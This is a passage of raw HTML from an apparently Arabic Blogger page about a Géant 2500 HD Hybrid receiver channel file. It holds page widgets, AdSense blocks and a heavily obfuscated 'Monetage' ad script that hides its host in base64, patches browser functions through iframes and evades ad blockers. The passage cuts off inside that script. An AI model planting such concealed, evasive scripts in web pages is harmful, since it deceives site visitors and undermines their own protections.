"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid","name": "Géant 2500 HD Hybrid"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html","name": "ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Géant 2500 HD Hybrid</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Géant 2500 HD Hybrid?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=342833744371642817&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new 